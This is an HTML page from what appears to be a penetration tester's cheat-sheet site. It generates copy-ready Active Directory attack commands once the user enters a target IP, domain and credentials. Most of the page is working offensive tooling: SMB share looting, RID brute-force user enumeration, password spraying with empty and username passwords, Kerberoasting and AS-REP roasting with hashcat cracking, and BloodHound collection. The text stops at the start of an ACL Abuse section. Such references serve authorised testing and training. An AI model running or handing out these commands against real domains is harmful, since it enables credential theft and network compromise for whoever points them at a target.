

<file: ad-enum.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Active Directory Enumeration</title>
    <link rel="stylesheet" href="styles.css">
    <script>
        // Function to update commands dynamically
        function updateCommands() {
            let ip = document.getElementById("ipInput").value || "<IP>";
            let dcip = document.getElementById("dcipInput").value || "<DCIP>";
            let addomain = document.getElementById("addomainInput").value || "<ADDOMAIN>";
            let username = document.getElementById("usernameInput").value || "<USERNAME>";
            let password = document.getElementById("passwordInput").value || "<PASSWORD>";
                let shares = document.getElementById("sharesInput").value || "<SHARES>";
            let commandElements = document.querySelectorAll(".command");

            commandElements.forEach(element => {
                let baseCommand = element.getAttribute("data-base");
                element.textContent = baseCommand
                    .replace("{IP}", ip)
                    .replace("{DCIP}", dcip)
                    .replace("{ADDOMAIN}", addomain)
                    .replace("{USERNAME}", username)
                    .replace("{PASSWORD}", password)
                    .replace("{SHARES}", shares);
            });
        }

        // Function to copy command to clipboard
        function copyToClipboard(command) {
            // Replace placeholders with actual values
            let ip = document.getElementById("ipInput").value || "<IP>";
            let dcip = document.getElementById("dcipInput").value || "<DCIP>";
            let addomain = document.getElementById("addomainInput").value || "<ADDOMAIN>";
            let username = document.getElementById("usernameInput").value || "<USERNAME>";
            let password = document.getElementById("passwordInput").value || "<PASSWORD>";
            let shares = document.getElementById("sharesInput").value || "<SHARES>";

            command = command
                .replace("{IP}", ip)
                .replace("{DCIP}", dcip)
                .replace("{ADDOMAIN}", addomain)
                .replace("{USERNAME}", username)
                .replace("{PASSWORD}", password)
                .replace("{SHARES}", shares);

            // Copy to clipboard
            navigator.clipboard.writeText(command).then(() => {
                // Show feedback (tooltip or message)
                showFeedback("Command copied to clipboard!");
            }).catch(err => {
                console.error("Failed to copy: ", err);
            });
        }

        // Function to show feedback (e.g., tooltip or message)
        function showFeedback(message) {
            let feedback = document.createElement("div");
            feedback.textContent = message;
            feedback.style.position = "fixed";
            feedback.style.bottom = "20px";
            feedback.style.left = "50%";
            feedback.style.transform = "translateX(-50%)";
            feedback.style.backgroundColor = "#4caf50";
            feedback.style.color = "#fff";
            feedback.style.padding = "10px 20px";
            feedback.style.borderRadius = "5px";
            feedback.style.zIndex = "1000";
            feedback.style.boxShadow = "0 2px 10px rgba(0, 0, 0, 0.3)";
            document.body.appendChild(feedback);

            // Remove feedback after 2 seconds
            setTimeout(() => {
                feedback.remove();
            }, 2000);
        }

        // Initialize commands on page load
        document.addEventListener("DOMContentLoaded", updateCommands);
    </script>
</head>
<body>
    <!-- Side Navigation -->
    <div class="side-nav">
        <h2>Categories</h2>
        <ul>
            <li><a href="index.html" target="_blank">Main</a></li>
            <li><a href="null-ad-enum.html" target="_blank">AD NULL Enumeration</a></li>
            <li><a href="#Initial">AD Initial Enumeration</a></li>
            <li><a href="#userenum">AD Users Enumeration</a></li>
            <li><a href="#groupenum">AD Group Enumeration</a></li>
            <li><a href="#passwordspray">Password Spraying</a></li>
            <li><a href="#kerberos">Kerberos Attacks</a></li>
            <li><a href="#bloodhound">BloodHound</a></li>
            <li><a href="#acl">ACL Abuse</a></li>
            <li><a href="#remoteaccess">Remote Access</a></li>
            <li><a href="windows-privesc.html" target="_blank">Windows PE</a></li>
            <li><a href="seimpersonate.html" target="_blank">Seimpersonate</a></li>
            <li><a href="hashdump.html" target="_blank">Windows Hash Dump</a></li>
        </ul>
    </div>

    <!-- Main Content -->
    <div class="main-content">
        <h2>AD Enumeration Commands</h2>
        <label for="ipInput">Target IP:</label>
        <input type="text" id="ipInput" placeholder="e.g., 192.168.1.100" oninput="updateCommands()">

        <label for="dcipInput">Target DC-IP:</label>
        <input type="text" id="dcipInput" placeholder="e.g., 192.168.1.100" oninput="updateCommands()">

        <label for="addomainInput">AD Domain Name:</label>
        <input type="text" id="addomainInput" placeholder="e.g., company.local" oninput="updateCommands()">

        <label for="usernameInput">Username:</label>
        <input type="text" id="usernameInput" placeholder="e.g., j.smith" oninput="updateCommands()">

        <label for="passwordInput">Password:</label>
        <input type="text" id="passwordInput" placeholder="e.g., P@$$w0rd1" oninput="updateCommands()">

        <label for="sharesInput">SMB Shares:</label>
        <input type="text" id="sharesInput" placeholder="e.g., HELPDESK" oninput="updateCommands()">

        <!-- Initial_Enumeration -->
        <div id="Initial">
            <h3>Initial Enumeration</h3>
            <div class="command-container">
        
                <div class="description">
                    <strong>Check if user is valid:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc smb {IP} -u {USERNAME} -p '{PASSWORD}'"> <IP></span>
                    <button onclick="copyToClipboard(`nxc smb {IP} -u {USERNAME} -p '{PASSWORD}'`)">📄</button>
                </div>

                <div class="description">
                    <strong>Check for local auth:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --local-auth"> <IP></span>
                    <button onclick="copyToClipboard(`nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --local-auth`)">📄</button>
                </div>

                <div class="description">
                    <strong>Enum4linux-ng:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="enum4linux-ng {IP} -u {USERNAME} -p '{PASSWORD}' -A "> <IP></span>
                    <button onclick="copyToClipboard(`enum4linux-ng {IP} -u {USERNAME} -p '{PASSWORD}' -A`)">📄</button>
                </div>

                    <div class="description">
                        <strong>Check for SMB shares:</strong>
                    </div>
                    <div class="command-box">
                        <span class="command" data-base="nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --shares"> <IP></span>
                        <button onclick="copyToClipboard(`nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --shares`)">📄</button>
                    </div>
                    
                    <div class="command-box">
                        <span class="command" data-base="nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' -M spider_plus --share '{SHARES}'"> <IP></span>
                        <button onclick="copyToClipboard(`nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' -M spider_plus --share '{SHARES}'`)">📄</button>
                    </div>

                    <div class="description">
                        <strong>SMBClient Access:</strong> 
                    </div>
                    <div class="command-box">
                        <span class="command" data-base="smbclient //{IP}/{SHARES} -U {USERNAME}%'{PASSWORD}'"> </span>
                        <button onclick="copyToClipboard(`smbclient \/\/{IP}/{SHARES} -U {USERNAME}%'{PASSWORD}'`)">📄</button>
                    </div>
                    <div class="command-box">
                        <span class="command" data-base="prompt; recurse; mget *"> </span>
                        <button onclick="copyToClipboard(`prompt; recurse; mget *`)">📄</button>
                    </div>

                    <div class="description">
                        <strong>Check for FTP access:</strong> 
                    </div>
                    <div class="command-box">
                        <span class="command" data-base="nxc ftp {IP} -u {USERNAME} -p '{PASSWORD}'"> <IP></span>
                        <button onclick="copyToClipboard(`nxc ftp {IP} -u {USERNAME} -p '{PASSWORD}'`)">📄</button>
                    </div>
                    <div class="command-box">
                        <span class="command" data-base="nxc ftp {IP} -u {USERNAME} -p '{PASSWORD}' --ls"> <IP></span>
                        <button onclick="copyToClipboard(`nxc ftp {IP} -u {USERNAME} -p '{PASSWORD}' --ls`)">📄</button>
                    </div>

                    <div class="description">
                        <strong>Check for SSH access:</strong> 
                    </div>
                    <div class="command-box">
                        <span class="command" data-base="nxc ssh {IP} -u {USERNAME} -p '{PASSWORD}'"> <IP></span>
                        <button onclick="copyToClipboard(`nxc ssh {IP} -u {USERNAME} -p '{PASSWORD}'`)">📄</button>
                    </div>
                    

                    
                
                
                <div class="description">
                    <strong>Check if user has winrm access:</strong>
                </div>
                <div class="command-box">
                    <span class="command" data-base="evil-winrm -i {IP} -u '{USERNAME}' -p '{PASSWORD}'"> </span>
                    <button onclick="copyToClipboard(`evil-winrm -i {IP} -u '{USERNAME}' -p '{PASSWORD}'`)">📄</button>
                </div>

                <div class="description">
                    <strong>Check if user has RDP access:</strong>
                </div>
                <div class="command-box">
                    <span class="command" data-base="xfreerdp3 /u:{USERNAME} /p:'{PASSWORD}' /v:{IP} +clipboard /dynamic-resolution /cert:ignore"> </span>
                    <button onclick="copyToClipboard(`xfreerdp3 \/u:{USERNAME} \/p:'{PASSWORD}' \/v:{IP} +clipboard \/dynamic-resolution \/cert:ignore`)">📄</button>
                </div>

                <div class="description">
                    <strong>Check if user has SSH access:</strong>
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc ssh {IP} -u {USERNAME} -p '{PASSWORD}' "> <IP></span>
                    <button onclick="copyToClipboard(`nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' `)">📄</button>
                </div>

                <div class="description">
                    <strong>Check if user has MSSQL access:</strong>
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc mssql {IP} -u {USERNAME} -p '{PASSWORD}' --local-auth"> <IP></span>
                    <button onclick="copyToClipboard(`nxc mssql {IP} -u {USERNAME} -p '{PASSWORD}' --local-auth`)">📄</button>
                </div>

                </div>
        
        <!-- User Enumeration -->
        <div id="userenum">
            <h3>User Enumeration</h3>
            <div class="command-container">
                
                <div class="description">
                    <strong>User enumeration with NXC:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --users"> <IP></span>
                    <button onclick="copyToClipboard(`nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --users`)">📄</button>
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --loggedon-users"> <IP></span>
                        <button onclick="copyToClipboard(`nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --loggedon-users`)">📄</button>
                </div>

                <div class="description">
                    <strong>LDAP Domain Dump:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="ldapdomaindump -u {ADDOMAIN}\\{USERNAME} -p '{PASSWORD}' ldap://{DCIP}"> </span>
                        <button onclick="copyToClipboard(`mkdir ldapdomaindump;cd ldapdomaindump;python3 /usr/bin/ldapdomaindump -u {ADDOMAIN}\\\\{USERNAME} -p '{PASSWORD}' ldap:\/\/{DCIP}`)">📄</button>
                </div>

                <div class="description">
                    <strong>User enumeration with RID Bruteforce:</strong>
                </div>

                <div class="command-box">
                    <span class="command" data-base="nxc smb {IP} -u '{USERNAME}' -p '{PASSWORD}' --rid-brute --log nxc_rid.brute"> </span>
                    <button onclick="copyToClipboard(`nxc smb {IP} -u '{USERNAME}' -p '{PASSWORD}' --rid-brute --log nxc_rid.brute`)">📄</button>
                </div>

                <div class="command-box">
                    <span class="command" data-base="sed -n 's/.*\\\\\\([^ ]*\\) (SidTypeUser)/\\1/p' nxc_rid.brute > nxc_rid_brute ; cat nxc_rid_brute ; echo '' ;wc -l nxc_rid_brute"> </span>
                    <button onclick="copyToClipboard(`sed -n 's/.*\\\\\\([^ ]*\\) (SidTypeUser)/\\1/p' nxc_rid.brute > nxc_rid_brute ; cat nxc_rid_brute ; echo '' ;wc -l nxc_rid_brute`)">📄</button>
                </div>
                
                <div class="command-box">
                    <span class="command" data-base="lookupsid.py '/{USERNAME}:{PASSWORD}'@{IP}'"></span>
                    <button onclick="copyToClipboard(`lookupsid.py '/\{USERNAME\}:\{PASSWORD\}'@\{IP\}`)">📄</button>
                </div>
                <div class="command-box">
                    <span class="command" data-base="lookupsid.py '/{USERNAME}:{PASSWORD}'@{IP} > lookupsid.list"> </span>
                    <button onclick="copyToClipboard(`lookupsid.py '/{USERNAME}:{PASSWORD}'@{IP} > lookupsid.list`)">📄</button>
                </div>
                <div class="command-box">
                    <span class="command" data-base="sed -n 's/.*\\\([^ ]*\) (SidTypeUser).*/\1/p' lookupsid.list > lookupsid_list ; cat lookupsid_list ; echo '' ; wc -l lookupsid_list
                        "> <IP></span>
                        <button onclick="copyToClipboard(`sed -n \'s/.*\\\\\\([^ ]*\\) (SidTypeUser).*/\\1/p\' lookupsid.list > lookupsid_list ; cat lookupsid_list ; echo ''; wc -l lookupsid_list`)" >📄</button>
                </div>

                <div class="description">
                    <strong>User enumeration with rpcclient:</strong>
                </div>
                <div class="command-box">
                    <span class="command" data-base="rpcclient -U '{USERNAME}%{PASSWORD}' {IP} -c enumdomusers"></span>
                    <button onclick="copyToClipboard(`rpcclient -U '{USERNAME}%{PASSWORD}' {IP} -c enumdomusers`)">📄</button>

                </div>

                <div class="description">
                    <strong>User enumeration with Get-ADUsers:</strong>
                </div>
                <div class="command-box">
                    <span class="command" data-base="impacket-GetADUsers -all {ADDOMAIN}/{USERNAME}:'{PASSWORD}' -dc-ip {DCIP}"></span>
                    <button onclick="copyToClipboard(`impacket-GetADUsers -all {ADDOMAIN}/{USERNAME}:'{PASSWORD}' -dc-ip {DCIP}`)">📄</button>

                </div>
                <div class="description">
                    <strong>Kerbrute:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="/home/kali/tools/kerbrute userenum -d {ADDOMAIN} --dc {DCIP} users.txt"> <IP></span>
                    <button onclick="copyToClipboard(`/home/kali/tools/kerbrute userenum -d {ADDOMAIN} --dc {DCIP} users.txt`)">📄</button>
                </div>

            </div>
        </div>

        <!-- Group Enumeration -->
        <div id="groupenum">
            <h3>Group Enumeration</h3>
            <div class="command-container">
                
                <div class="description">
                    <strong>Group enumeration with NXC:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --groups"> <IP></span>
                        <button onclick="copyToClipboard(`nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --groups`)">📄</button>
                </div>
        
        <!-- Password Spray -->
        <div id="passwordspray">
            <h3>Password Spray</h3>
            
            <div class="command-container">
                <!-- NXC -->
                <div class="description">
                    <strong>Password spray with NXC:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc smb {IP} -u users.txt -p '{PASSWORD}' --continue-on-success"> <IP></span>
                    <button onclick="copyToClipboard(`nxc smb {IP} -u users.txt -p '{PASSWORD}' --continue-on-success`)">📄</button>
                </div>
            </div>

            <div class="command-container">
                <!-- NXC -->
                <div class="description">
                    <strong>Password spray with usernames:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc smb {IP} -u users.txt -p users.txt --continue-on-success"> <IP></span>
                    <button onclick="copyToClipboard(`nxc smb {IP} -u users.txt -p users.txt --continue-on-success`)">📄</button>
                </div>
            </div>

            <div class="command-container">
                <!-- NXC -->
                <div class="description">
                    <strong>Password spray with empty passwords:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc smb {IP} -u users.txt -p '' --continue-on-success"> <IP></span>
                    <button onclick="copyToClipboard(`nxc smb {IP} -u users.txt -p '' --continue-on-success`)">📄</button>
                </div>
            </div>
        </div>

        <!-- Kerberos Attacks -->
        <div id="kerberos">
            <h3>Kerberos Attacks</h3>
            <div class="command-container">
        
                <div class="description">
                    <strong>Kerberoast: NXC</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc ldap {DCIP} -u {USERNAME} -p '{PASSWORD}' --kerberoasting kerberoasting_nxc.txt"> </span>
                    <button onclick="copyToClipboard(`nxc ldap {DCIP} -u {USERNAME} -p '{PASSWORD}' --kerberoasting kerberoasting_nxc.txt`)">📄</button>
                </div>
                <div class="description">
                    <strong>Kerberoast: Impacket</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="impacket-GetUserSPNs {ADDOMAIN}/{USERNAME}:'{PASSWORD}' -dc-ip {DCIP} -request -outputfile hashes.kerberoast"> </span>
                    <button onclick="copyToClipboard(`impacket-GetUserSPNs {ADDOMAIN}/{USERNAME}:'{PASSWORD}' -dc-ip {DCIP} -request -outputfile hashes.kerberoast`)">📄</button>
                </div>
                <div class="command-box">
                    <span class="command" data-base="impacket-GetUserSPNs {ADDOMAIN}/{USERNAME}:'{PASSWORD}' -k -dc-ip {DCIP} -request -outputfile hashes.kerberoast"> </span>
                    <button onclick="copyToClipboard(`impacket-GetUserSPNs {ADDOMAIN}/{USERNAME}:'{PASSWORD}' -k -dc-ip {DCIP} -request -outputfile hashes.kerberoast`)">📄</button>
                </div>

                <div class="description">
                    <strong>Kerberoast hash cracking:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt --force"> </span>
                    <button onclick="copyToClipboard(`hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt --force`)">📄</button>
                </div>

                <div class="description">
                    <strong>KRB_AP_ERR_SKEW(Clock skew too great):</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="faketime &quot;$(ntpdate -q dc01.{ADDOMAIN} | cut -d &apos; &apos; -f 1,2)&quot; impacket-GetUserSPNs {ADDOMAIN}/{USERNAME}:&apos;{PASSWORD}&apos; -k -dc-ip {DCIP} -request -outputfile hashes.kerberoast"> </span>
                    <button onclick="copyToClipboard(`faketime &quot;$(ntpdate -q dc01.{ADDOMAIN} | cut -d &apos; &apos; -f 1,2)&quot; impacket-GetUserSPNs {ADDOMAIN}/{USERNAME}:&apos;{PASSWORD}&apos; -k -dc-ip {DCIP} -request -outputfile hashes.kerberoast`)">📄</button>
                </div>

                <div class="description">
                    <strong>AS-Rep roast: NXC</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc ldap {DCIP} -u {USERNAME} -p '{PASSWORD}' --asreproast asreproast_output.txt"> </span>
                    <button onclick="copyToClipboard(`nxc ldap {DCIP} -u {USERNAME} -p '{PASSWORD}' --asreproast asreproast_output.txt`)">📄</button>
                </div>
                <div class="description">
                    <strong>AS-Rep roast: Impacket</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="impacket-GetNPUsers {ADDOMAIN}/{USERNAME}:'{PASSWORD}' -request -dc-ip {DCIP} -format hashcat -outputfile hashes.asreproast"> </span>
                    <button onclick="copyToClipboard(`impacket-GetNPUsers {ADDOMAIN}/{USERNAME}:'{PASSWORD}' -request -dc-ip {DCIP} -format hashcat -outputfile hashes.asreproast`)">📄</button>
                </div>

                <div class="description">
                    <strong>AS-REP hash cracking:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force"> </span>
                    <button onclick="copyToClipboard(`hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force`)">📄</button>
                </div>

                

            </div>
        </div>

        <!-- Bloodhound -->
        <div id="bloodhound">
            <h3>BloodHound</h3>
            <div class="command-container">
        
                <div class="description">
                    <strong>Collect BloodHound Data:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="bloodhound-python -d {ADDOMAIN} -u {USERNAME} -p '{PASSWORD}' -ns {DCIP} -c all"> </span>
                    <button onclick="copyToClipboard(`mkdir bloodhound;cd bloodhound; bloodhound-python -d {ADDOMAIN} -u {USERNAME} -p '{PASSWORD}' -ns {DCIP} -c all`)">📄</button>
                </div>
                <div class="description">
                    <strong>Start BloodHound Server:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="sudo curl -L https://ghst.ly/getbhce | sudo docker-compose -f - up "> </span>
                    <button onclick="copyToClipboard(`sudo curl -L https://ghst.ly/getbhce | sudo docker-compose -f - up `)">📄</button>
                </div>
                <div class="description">
                    <strong>BloodHound Server Password:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="Password1236! "> </span>
                    <button onclick="copyToClipboard(`Password1236! `)">📄</button>
                </div>

            </div>
        </div>


        <div id="acl">
            <h3>ACL Abuse</h3>
            <div class="command-container">
        
                <div class="description">
                    <strong>GenericAll:</strong> 
                </div>
                <div class="command-box">
